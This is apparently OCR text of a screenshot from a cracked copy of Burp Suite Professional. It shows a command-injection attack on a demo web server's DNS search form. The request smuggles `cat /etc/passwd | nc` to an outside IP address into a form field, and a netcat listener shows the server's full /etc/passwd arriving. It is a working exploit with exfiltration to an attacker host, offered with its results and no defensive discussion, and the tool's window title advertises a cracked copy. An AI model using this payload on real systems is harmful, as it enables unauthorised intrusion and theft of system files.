 Burp Suite Professional v1.7.34 - Temporary Project - [ Cracked By Dr.FarFar ] # [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twit...
Burp Intruder Repeater Window Help Backslash
RFD Checker Options AWS Security Checks Additional CSRF Checks Additional Scanner Checks Errors Software Vulnerability Scanner
Deserialization Scanner SHELLING CSRF xssValidator JSON Web Tokens Java Serialized Payloads Upload Scanner WordPress Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
32 × 33 × ...
Go Cancel < > Target: https://kominfo.demo.netpurifier.id:8010 ?
Request
Raw Params Headers Hex
POST /dnsbse.php HTTP/1.1
Host: kominfo.demo.netpurifier.id:8010
Connection: close
Content-Length: 77
Cache-Control: max-age=0
Origin: https://kominfo.demo.netpurifier.id:8010
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: https://kominfo.demo.netpurifier.id:8010/dnsbse.php
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,ar-SA;q=0.8,ar;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: PHPSESSID=ocdmhg0b2ppvf3sfor3iq5cn17
cari=&server=`cat /etc/passwd| nc 128.199.221.101
9091`#&waktu=&Submit=Search
Response
Raw Headers Hex HTML Render
siti@master: ~/exploit
siti@master:~/exploit$ nc -lvp 9091
Listening on [0.0.0.0] (family 0, port 9091)
Connection from [202.57.23.26] port 9091 [tcp/*] accepted (family 2, sport 56380)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
pudjo:x:1000:27:pudjo,,,:/home/pudjo:/bin/bash
bind:x:107:112::/var/cache/bind:/bin/false
munin:x:108:113:munin application user,,,:/var/lib/munin:/bin/false
quagga:x:109:115:Quagga routing suite,,,:/run/quagga/:/bin/false
public:x:1001:1001::/home/public:/bin/bash